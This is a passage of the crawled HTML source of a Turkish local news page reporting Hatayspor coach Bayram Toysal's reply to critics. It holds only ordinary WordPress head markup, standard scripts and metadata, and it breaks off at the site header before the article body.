

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/
body_size: 17419
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="http://www.kirikhanolay.com.tr/wp-content/themes/theHaberV6.son/images/favicon.ico" />


<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="Kırıkhan Olay Gazetesi">


    <title>Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221;</title>
    <meta name="description" content="Hatayspor Teknik Direktörü Bayram Toysal, kendisine karşı yapılan eleştirilere cevap vererek, &#8220;Eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür&#8221; diye konuştu. TFF 1. Lig ekiplerinden Hatayspor, 17. haftada cumartesi günü deplasmanda oynayacağı Bursaspor karşılaşmasının hazırlıklarına Osman Çalğın [&hellip;]">
    <meta property="og:title" content="Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221;">
    <meta property="og:description" content="Hatayspor Teknik Direktörü Bayram Toysal, kendisine karşı yapılan eleştirilere cevap vererek, &#8220;Eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür&#8221; diye konuştu. TFF 1. Lig ekiplerinden Hatayspor, 17. haftada cumartesi günü deplasmanda oynayacağı Bursaspor karşılaşmasının hazırlıklarına Osman Çalğın [&hellip;]">
    <meta property="og:url" content="https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2019-12-25T16:54:52+03:00">
    <meta property="article:modified_time" content="2019-12-25T16:54:54+03:00">
    <meta property="og:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2019-12-25T16:54:52+03:00">
    <meta name="dateModified" content="2019-12-25T16:54:54+03:00">
    <meta name="url" content="https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/">
    <meta name="articleSection" content="news">
    

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221;">
    <meta name="twitter:description" content="Hatayspor Teknik Direktörü Bayram Toysal, kendisine karşı yapılan eleştirilere cevap vererek, &#8220;Eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür&#8221; diye konuştu. TFF 1. Lig ekiplerinden Hatayspor, 17. haftada cumartesi günü deplasmanda oynayacağı Bursaspor karşılaşmasının hazırlıklarına Osman Çalğın [&hellip;]">
    <meta name="twitter:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg">


<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Kırıkhan Olay Gazetesi &raquo; Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221; yorum akışı" href="https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kirikhanolay.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpp_style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-style-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/modul.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/renk.css?ver=1747721796' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpp_js-js-extra">
/* <![CDATA[ */
var wpp_ajax = {"wpp_ajaxurl":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3" id="wpp_js-js"></script>
<link rel="https://api.w.org/" href="https://www.kirikhanolay.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirikhanolay.com.tr/wp-json/wp/v2/posts/23812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirikhanolay.com.tr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/" />
<link rel='shortlink' href='https://www.kirikhanolay.com.tr/?p=23812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kirikhanolay.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirikhanolay.com.tr%2Fbayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kirikhanolay.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirikhanolay.com.tr%2Fbayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak%2F&#038;format=xml" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Kırıkhan Olay Gazetesi"/>
  <meta property="og:title" content="Bayram Toysal: &quot;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&quot;"/>
  <meta property="og:url" content="https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hatayspor Teknik Direktörü Bayram Toysal, kendisine karşı yapılan eleştirilere cevap vererek, &quot;Eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür&quot; diye konuştu.

T"/>
  <meta property="og:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg"/>
  <meta property="og:image:url" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg"/>
  <meta property="og:image:secure_url" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg"/>
  <meta property="article:published_time" content="2019-12-25T16:54:52+03:00"/>
  <meta property="article:modified_time" content="2019-12-25T16:54:54+03:00" />
  <meta property="og:updated_time" content="2019-12-25T16:54:54+03:00" />
  <meta property="article:section" content="SPOR"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Bayram Toysal: &quot;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&quot;"/>
  <meta itemprop="headline" content="Bayram Toysal: &quot;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&quot;"/>
  <meta itemprop="description" content="Hatayspor Teknik Direktörü Bayram Toysal, kendisine karşı yapılan eleştirilere cevap vererek, &quot;Eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür&quot; diye konuştu.

T"/>
  <meta itemprop="image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg"/>
  <meta itemprop="datePublished" content="2019-12-25"/>
  <meta itemprop="dateModified" content="2019-12-25T16:54:54+03:00" />
  <meta itemprop="author" content="kirikhanolay"/>
  <!--<meta itemprop="publisher" content="Kırıkhan Olay Gazetesi"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bayram Toysal: &quot;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&quot;"/>
  <meta name="twitter:url" content="https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/"/>
  <meta name="twitter:description" content="Hatayspor Teknik Direktörü Bayram Toysal, kendisine karşı yapılan eleştirilere cevap vererek, &quot;Eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür&quot; diye konuştu.

T"/>
  <meta name="twitter:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38232277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38232277-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-23812 single-format-standard wp-theme-theHaberV9">


<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
